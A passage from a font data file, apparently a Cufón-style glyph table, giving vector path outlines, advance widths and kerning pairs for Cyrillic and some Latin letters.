49,-65,-107,-58r0,117v60,5,105,-7,107,-59","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"8,-227v80,-62,193,9,193,100v0,69,-62,123,-124,123v-29,0,-98,-22,-59,-37v68,48,158,-2,164,-76r-128,0v-5,0,-7,-4,-8,-10v1,-6,3,-8,8,-8r127,0v-3,-61,-75,-123,-143,-88v-9,5,-35,19,-30,-4","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"321,-127v0,60,-55,124,-124,123v-62,-1,-115,-47,-122,-114r-48,0r0,105v-1,6,-3,9,-9,9v-6,-1,-9,-4,-9,-9r0,-229v0,-3,3,-6,9,-8v6,1,9,4,9,8r0,106r48,0v5,-63,65,-114,123,-114v60,0,123,56,123,123xm198,-233v-53,-1,-105,47,-105,107v0,53,48,104,107,104v51,0,104,-48,104,-105v0,-53,-47,-105,-106,-106","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"69,-124v-66,-19,-43,-128,19,-124r56,0v4,0,7,4,7,11r0,223v0,13,-18,12,-18,2r0,-108r-44,0r-56,95v-7,20,-19,28,-26,13v-1,-10,20,-36,62,-112xm133,-231v-52,-5,-97,9,-87,56v9,41,42,40,87,38r0,-94","w":171},"\u0430":{"d":"7,-91v-2,-42,37,-83,86,-85v42,-2,86,36,86,88r0,76v-3,10,-17,11,-17,-3r0,-22v-55,64,-150,30,-155,-54xm93,-158v-34,-2,-67,27,-68,69v-1,35,27,68,71,68v32,0,66,-31,66,-70v0,-34,-28,-66,-69,-67","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"112,-241v24,2,37,-7,51,-14v6,1,9,4,9,9v2,15,-49,24,-81,22v-41,-2,-72,36,-65,88v12,-27,40,-40,69,-41v44,-2,87,42,87,86v0,44,-40,87,-90,87v-42,0,-83,-42,-83,-93v0,-91,18,-150,103,-144xm95,-159v-34,0,-68,28,-68,70v0,35,32,67,70,67v34,0,67,-28,67,-71v1,-32,-31,-66,-69,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"86,-176v41,-7,73,55,32,85v38,31,14,86,-34,86r-67,0v-4,0,-8,-3,-8,-9r0,-152v0,-8,6,-10,14,-10r63,0xm26,-160r0,61v39,-2,93,11,93,-31v1,-37,-54,-30,-93,-30xm26,-83r0,61v41,-3,92,13,94,-30v2,-37,-54,-32,-94,-31","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-11r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"26,-23v45,-12,18,-93,25,-144v1,-5,4,-8,8,-8r95,0v5,1,8,3,8,7r0,147v9,0,24,-2,24,7r0,61v0,5,-3,8,-9,9v-17,-7,-4,-40,-8,-60r-146,0v-3,20,9,54,-9,60v-6,-1,-8,-4,-8,-7v6,-27,-17,-74,20,-72xm68,-158v-4,49,11,106,-13,137r89,0r0,-137r-76,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v0,-41,38,-84,85,-86v45,-2,87,36,87,90v0,6,-5,10,-9,10r-144,0v10,44,58,68,106,44v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-85,-36,-85,-86xm159,-94v0,-30,-34,-71,-70,-64v-33,-1,-61,28,-65,64r135,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v1,-11,15,-12,18,-2v-2,27,0,58,-1,86v42,-13,49,-95,111,-92v13,0,9,17,2,17v-38,-4,-46,36,-66,56v1,2,36,35,72,89v-5,14,-17,11,-25,-6r-58,-70v-7,11,-19,20,-36,25v-4,19,10,57,-10,61v-14,-7,-4,-43,-7,-62v-10,1,-28,-12,-35,-23v-26,27,-44,62,-75,84v-12,-4,-10,-15,2,-25r61,-75v-19,-18,-27,-57,-64,-53v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v59,1,64,74,107,94r0,-86","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-24,19,-45,47,-47v40,-2,66,57,27,85v34,30,23,82,-27,86v-22,2,-46,-19,-47,-48v0,-3,2,-6,8,-7v5,1,8,4,8,7v-4,33,51,45,60,11v14,-29,-24,-38,-38,-49v1,-5,4,-8,8,-8v19,0,32,-12,32,-34v0,-13,-14,-27,-32,-27v-24,-7,-25,32,-39,37v-3,0,-6,-1,-7,-6","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156xm130,-229v2,9,-24,37,-47,35v-21,-2,-39,-11,-46,-36v14,-27,27,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","k":{"\u0458":42}},"\u043a":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"54,-177r128,0v5,1,7,3,7,7r0,156v-1,14,-17,12,-17,0r0,-146r-108,0r0,123v9,28,-52,44,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-5,2,-8,7,-9","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-127v-39,77,-40,113,-63,123v-4,0,-7,-8,-13,-20r-47,-104r0,113v-1,13,-17,14,-17,1r0,-154v8,-17,15,-8,24,11r54,123r62,-138v3,-9,17,-5,17,3r0,155v0,13,-17,10,-17,1r0,-114","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"8,-167v0,-13,17,-14,18,-1r0,70r109,0r0,-71v0,-10,16,-12,16,-1r0,158v-1,11,-15,11,-16,0r0,-69r-109,0r0,67v-2,14,-18,13,-18,0r0,-153","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,26,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-32,-29,-66,-68,-66","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"15,-177r129,0v5,0,8,3,8,7r0,156v-1,14,-18,13,-18,0r0,-146r-108,0r0,147v0,5,-3,8,-9,9v-6,-1,-8,-5,-8,-9r0,-155v0,-5,2,-8,6,-9","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"180,-90v0,43,-36,86,-88,85v-20,0,-41,-11,-65,-32r0,99v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-3,85,42,85,85xm95,-158v-34,0,-65,27,-67,69v-1,33,28,66,69,66v32,0,65,-27,66,-69v1,-32,-31,-66,-68,-66","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v-4,-67,94,-118,146,-62v3,7,-2,14,-8,13v-8,-2,-36,-24,-54,-19v-33,-2,-64,29,-67,69v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"17,-177r126,0v11,1,12,16,-1,17r-53,0r0,146v-1,14,-18,13,-18,0r0,-146v-20,-3,-56,8,-63,-8v0,-5,3,-9,9,-9","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"73,-41v41,-91,46,-126,59,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r28,-70r-60,-146v11,-10,16,-1,23,17","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-43,32,-89,75,-90v20,0,41,11,63,34r0,-93v0,-7,2,-10,9,-10v4,0,8,3,8,9r0,96v50,-68,133,-31,138,49v4,62,-75,116,-125,64r-13,-15r0,104v0,3,-3,6,-9,7v-6,-2,-8,-4,-8,-8r0,-100v-25,23,-40,33,-65,33v-34,0,-75,-41,-73,-80xm84,-159v-32,-1,-61,34,-61,68v0,32,24,66,61,67v33,1,61,-33,61,-68v0,-34,-21,-66,-61,-67xm227,-159v-31,-2,-61,28,-61,67v0,36,22,65,63,68v29,2,58,-32,59,-67v1,-34,-21,-66,-61,-68","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"76,-75v-42,48,-48,69,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-9,8,-9v23,11,49,70,63,69v5,-5,22,-27,54,-67v6,-2,17,1,13,9v-6,13,-45,56,-58,74v40,51,59,67,58,76v-4,12,-15,9,-22,-5","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-167v1,-12,18,-10,17,-1r0,145r107,0r0,-144v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,146v10,0,25,-2,25,8r0,62v0,4,-3,6,-9,7v-17,-7,-4,-40,-8,-60r-141,0v-4,0,-8,-3,-8,-9r0,-152","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-81v-57,40,-112,-6,-100,-84v-1,-15,17,-13,17,-5v0,45,-1,86,43,86v19,0,34,-11,39,-32v5,-19,-7,-56,10,-61v4,0,7,3,9,9r0,156v0,8,-18,12,-18,0r0,-69","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-168v1,-13,18,-9,18,-1r0,147r57,0r0,-145v1,-12,13,-12,16,-1r0,146r60,0r0,-146v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,159v0,3,-2,7,-8,7r-151,0v-4,0,-9,-4,-9,-10r0,-154","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-167v0,-13,17,-9,17,-1r0,146r57,0r0,-145v1,-12,13,-10,16,0r0,145r60,0r0,-145v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,147v10,0,24,-1,24,8r0,63v0,4,-3,5,-9,6v-17,-6,-4,-40,-8,-59r-166,0v-4,0,-8,-4,-8,-10r0,-153","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"140,-99v55,0,62,94,1,94r-77,0v-4,0,-8,-3,-8,-9r0,-145v-19,1,-64,2,-42,-17v19,2,51,-6,59,6r0,71r67,0xm167,-52v1,-39,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"138,-52v-1,24,-20,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-15,16,-11,17,-4r0,71r63,0v24,-3,50,24,49,47xm171,-177v6,1,9,4,9,9r0,154v0,12,-17,11,-17,2r0,-157v0,-5,2,-7,8,-8xm120,-52v2,-38,-54,-31,-94,-31r0,61v41,-3,92,13,94,-30","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"139,-52v-1,24,-19,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-14,17,-12,17,-4r0,71r64,0v24,-3,49,24,48,47xm121,-52v1,-38,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":164,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":38,"\u0442":46,"\u0422":61,"\u040b":58,"\u0402":63}},"\u044d":{"d":"73,-159v-23,-3,-35,11,-56,20v-6,-1,-8,-3,-8,-9v4,-12,36,-29,61,-29v41,0,86,37,86,87v0,68,-104,123,-147,56v1,-5,3,-8,8,-8v27,22,83,32,108,-7v8,-13,12,-23,12,-31r-86,0v-10,-1,-9,-16,1,-16r86,0v2,-27,-34,-66,-65,-63","w":181,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u044e":{"d":"230,-91v0,63,-82,117,-139,69v-17,-13,-29,-31,-33,-57r-32,0r0,65v-1,14,-18,13,-18,0r0,-152v-1,-15,17,-11,18,-4r0,74r31,0v3,-44,44,-81,86,-81v43,0,87,42,87,86xm143,-159v-34,0,-68,29,-68,70v0,35,33,67,70,67v34,0,66,-27,67,-70v1,-33,-32,-67,-69,-67","w":252,"k":{"\u04ae":53,"\u1ef2":53,"\u0422":57,"\u040b":55,"\u0402":59}},"\u044f":{"d":"9,-129v1,-53,64,-51,120,-47v6,1,8,4,8,9r0,156v-2,9,-16,10,-17,-3r0,-68v-29,1,-53,-7,-66,14v-22,37,-19,58,-35,63v-6,-2,-9,-4,-9,-9v1,-9,30,-56,31,-71v-17,-6,-31,-21,-32,-44xm29,-138v-12,44,46,41,91,39r0,-60v-36,2,-83,-10,-91,21","w":163,"k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0451":{"d":"59,-198v-11,-2,-11,-16,1,-16v11,1,9,15,-1,16xm100,-205v0,-7,4,-10,10,-9v7,2,9,15,-3,16v-5,-1,-7,-3,-7,-7xm0,-88v-2,-41,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-42,2,-81,-36,-83,-84xm150,-92v0,-29,-34,-68,-69,-62v-31,-1,-60,27,-64,62r133,0","w":197,"k":{"\u04ae":50,"\u1ef2":50,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0452":{"d":"109,-161v-34,0,-59,26,-59,72r0,74v-1,13,-16,14,-18,2r0,-190v-10,0,-26,3,-26,-8v0,-11,15,-9,26,-9v-5,-17,7,-43,18,-21r0,21v20,4,59,-10,63,10v-7,14,-44,4,-63,7r0,51v51,-53,128,-23,136,46v-6,54,21,132,-33,139v-17,2,-36,-17,-16,-23v13,6,32,6,32,-14r0,-98v1,-30,-23,-59,-60,-59","w":210,"k":{"\u04ae":52,"\u1ef2":52,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u0453":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-11r92,0xm46,-210v2,-3,29,-53,39,-25v-4,8,-31,56,-39,25","w":136,"k":{"\u0458":39,"\u0408":69}},"\u0454":{"d":"9,-90v4,-64,71,-109,126,-76v14,8,21,12,21,19v0,5,-3,8,-9,8v-30,-21,-65,-32,-96,-4v-16,15,-24,32,-24,47r87,0v10,2,10,16,0,16r-86,0v1,28,37,62,67,58v18,3,43,-14,53,-20v5,0,8,4,8,10v-46,63,-151,10,-147,-58","w":181,"k":{"\u04b0":37,"\u04ae":37,"\u1ef2":37,"\u0458":40,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0455":{"d":"18,-94v-41,-33,13,-81,56,-81v28,0,56,13,67,43v0,4,-3,7,-9,8v-13,-8,-35,-37,-58,-32v-21,1,-44,9,-52,35v0,9,8,14,23,15v73,23,87,5,97,49v5,22,-36,55,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-88,-20,-91,-23","w":170,"k":{"\u04ae":47,"\u1ef2":47,"\u0458":45,"\u042a":41,"\u0422":68,"\u040b":66,"\u0402":70}},"\u0456":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-4,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152","w":75,"k":{"\u0458":53}},"\u0457":{"d":"23,-274v-13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm33,-229v-10,-2,-12,-19,3,-18v12,1,36,-5,36,8v0,9,-6,11,-15,10r0,207v16,-6,23,18,7,18v-14,0,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207r-7,0","w":115,"k":{"\u0458":57}},"\u0458":{"d":"73,-220v11,1,11,17,-1,17v-11,-2,-12,-15,1,-17xm73,-176v5,1,8,4,8,8r0,163v2,39,-31,74,-74,72v-8,-2,-11,-17,3,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8","w":115},"\u0459":{"d":"299,-52v0,22,-18,48,-44,48r-77,0v-5,-2,-7,-5,-7,-9r0,-147r-108,0r0,123v9,28,-52,45,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-4,2,-7,7,-9r128,0v5,2,7,4,7,7r0,70r63,0v23,-2,48,24,48,48xm281,-52v2,-39,-54,-30,-93,-31r0,61v40,-3,91,13,93,-30","w":320,"k":{"\u04ae":52,"\u1ef2":52,"\u0442":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u045a":{"d":"261,-51v1,21,-18,47,-44,47r-76,0v-4,-2,-7,-4,-7,-7r0,-70r-109,0r0,67v-2,14,-17,12,-17,0r0,-153v0,-7,3,-10,10,-10v5,0,7,3,7,9r0,71r109,0r0,-73v1,-10,17,-10,17,0r0,72v55,0,107,-8,110,47xm242,-48v5,-41,-52,-32,-91,-33r0,59v38,-3,86,12,91,-26","w":276},"\u045b":{"d":"127,-159v-34,1,-58,24,-58,71r0,76v0,9,-18,12,-18,0r0,-192v-20,4,-64,-3,-37,-18r37,0v0,-10,-2,-26,9,-25v13,1,8,13,9,25r85,0v11,0,12,18,1,18r-86,0r0,53v51,-54,135,-21,135,46r0,93v0,8,-16,12,-17,0v-1,-70,15,-146,-60,-147","w":233,"k":{"\u04ae":37,"\u1ef2":37,"\u0458":46,"\u042a":42,"\u0422":47,"\u040b":44,"\u0402":49}},"\u045c":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5xm62,-210v2,-3,29,-53,39,-25v-5,6,-31,56,-39,25","w":167,"k":{"\u0458":38}},"\u045e":{"d":"69,-40v41,-92,47,-127,60,-134v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm118,-227v2,10,-25,36,-48,35v-21,-1,-39,-11,-46,-36v4,-14,18,-12,22,4v22,27,47,5,62,-13v6,1,10,5,10,10","w":160,"k":{"\u0458":38}},"\u045f":{"d":"17,-176v6,1,8,4,8,8r0,145r107,0r0,-144v0,-12,17,-11,17,-2r0,151v-2,23,-41,8,-61,12v-4,20,10,55,-9,60v-19,-6,-5,-40,-9,-60v-20,-3,-56,8,-62,-8r0,-154v0,-4,3,-7,9,-8","w":175,"k":{"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":65}},"\u0490":{"d":"133,-303v1,-12,17,-12,19,0r0,62v-1,6,-4,9,-9,9r-118,0r0,221v0,4,-3,7,-9,7v-6,0,-8,-4,-8,-9r0,-226v0,-6,2,-10,7,-11r118,0r0,-53","w":177,"k":{"\u04e9":105,"\u04e8":38,"\u04d9":104,"\u04d8":38,"\u04b9":107,"\u04b3":107,"\u04b1":117,"\u04af":107,"\u04a3":107,"\u049d":107,"\u049b":107,"\u0497":107,"\u0493":107,"\u1e85":104,"\u1e83":88,"\u1e81":71,"\u0491":73,"\u045f":107,"\u045c":46,"\u045a":98,"\u0459":103,"\u0458":60,"\u0455":102,"\u0454":107,"\u0451":98,"\u044f":108,"\u044e":107,"\u044d":107,"\u044c":108,"\u044b":107,"\u044a":105,"\u0449":107,"\u0448":107,"\u0447":106,"\u0446":106,"\u0445":105,"\u0444":106,"\u0443":99,"\u0442":106,"\u0441":104,"\u0440":109,"\u043f":107,"\u043e":105,"\u043d":107,"\u043c":105,"\u043b":104,"\u043a":107,"\u0438":107,"\u0437":107,"\u0436":106,"\u0435":104,"\u0434":104,"\u0433":107,"\u0432":107,"\u0430":106,"\u0424":92,"\u0421":37,"\u041e":38,"\u0410":54,"\u0408":106}},"\u0491":{"d":"105,-238v17,5,9,44,9,64v0,8,-3,13,-9,15r-80,0r0,148v0,4,-2,6,-8,7v-6,-1,-9,-4,-9,-9r0,-153v0,-6,2,-9,7,-10r82,0v4,-21,-9,-54,8,-62","w":141,"k":{"\u0458":39,"\u0408":70}},"\u1e80":{"d":"80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8xm130,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e81":{"d":"162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18xm97,-230v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e82":{"d":"130,-282v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e83":{"d":"97,-205v3,-3,31,-55,39,-25v-4,7,-31,54,-39,25xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1e84":{"d":"121,-278v-12,-1,-13,-17,0,-17v11,0,12,16,0,17xm162,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm80,-43v46,-140,46,-199,67,-205v6,0,9,7,12,21v2,9,21,70,53,184r58,-202v4,-6,19,-3,16,6r-67,231v-10,9,-14,2,-19,-17v-26,-99,-47,-160,-53,-185r-58,202v-11,9,-16,3,-21,-18v-35,-131,-58,-201,-61,-214v6,-14,15,-9,20,8","w":312,"k":{"\u0458":46,"\u043b":41,"\u0434":40}},"\u1e85":{"d":"86,-202v-11,-2,-12,-18,1,-18v12,1,11,17,-1,18xm128,-210v0,-13,17,-14,18,0v0,4,-4,7,-10,8v-6,-1,-8,-4,-8,-8xm162,-38v32,-92,30,-126,48,-135v6,1,9,4,9,8r-51,158v-12,8,-14,-1,-20,-19r-35,-115r-43,133v-5,7,-14,5,-16,-5r-48,-152v1,-6,4,-8,9,-8v6,0,7,9,12,23r37,110v34,-93,31,-128,49,-133v5,0,7,6,11,18","w":248,"k":{"\u0496":36,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":65,"\u0402":69}},"\u1ef2":{"d":"95,-144r71,-104v24,6,8,16,-10,43r-55,82r0,108v0,14,-15,15,-18,4r0,-109v-9,-20,-59,-91,-76,-119v3,-14,16,-11,20,2r62,93r6,0xm72,-307v6,-17,15,-9,26,6v8,11,13,16,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u1ef3":{"d":"69,-41v41,-91,47,-126,60,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r27,-70r-59,-146v11,-10,16,-1,23,17xm49,-227v7,-16,15,-7,25,7v15,14,20,22,4,28v-4,2,-29,-30,-29,-35","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"206,-250v6,0,9,4,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,0v8,0,11,17,0,17r-94,0r0,103v0,13,-19,10,-18,0r0,-103v-17,-3,-49,9,-51,-10v3,-14,35,-6,51,-8r0,-107v1,-6,3,-9,8,-9r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"152,-177v5,1,7,3,7,8v0,6,-3,10,-9,10r-97,0r0,62r67,0v9,0,12,17,1,17r-68,0r0,66v-1,14,-17,13,-17,0r0,-66v-11,-1,-27,4,-27,-10v0,-10,16,-8,27,-8r0,-69v0,-6,1,-9,6,-10r110,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"151,-242v0,-4,3,-7,9,-7v6,2,9,3,9,7r0,115v28,-15,86,-110,90,-108v10,-10,41,-22,50,-6v1,7,-4,11,-13,10v-40,7,-61,64,-87,91r98,119v3,20,0,46,1,68v0,4,-3,6,-9,7v-18,-8,-4,-45,-8,-66r-93,-114v-9,9,-18,14,-29,17r0,96v-1,8,-18,11,-18,-1r0,-96v-9,-1,-19,-6,-30,-15r-97,118v-19,0,-14,-11,-1,-27r87,-106r-61,-81v-9,-15,-41,-1,-41,-24v27,-10,50,6,67,29r63,83r13,7r0,-116","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-166v1,-11,14,-13,17,-2r0,85v40,-15,49,-94,109,-92v15,4,9,21,-5,18v-30,0,-41,38,-58,55v1,2,35,35,71,88v-3,22,9,63,-9,70v-18,-8,-4,-45,-8,-66v-38,-47,-60,-73,-66,-78v-6,11,-17,18,-34,23v-4,20,11,58,-11,61v-12,-9,-4,-43,-6,-62v-11,1,-29,-11,-35,-23r-68,83v-17,2,-15,-9,-4,-23r61,-74v-20,-18,-26,-54,-64,-54v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v22,0,38,10,49,30v19,21,30,50,57,64r0,-85","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-240v0,-13,17,-11,17,0r0,113v25,-7,90,-113,90,-105v12,-11,24,-17,42,-17v15,-1,12,18,3,18v-20,0,-30,8,-43,25r-50,66v63,80,99,110,99,126r0,61v0,5,-3,8,-9,9v-18,-9,-4,-46,-8,-68r-93,-114v-8,8,-19,14,-31,17r0,94v-1,13,-17,14,-17,1r0,-226","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b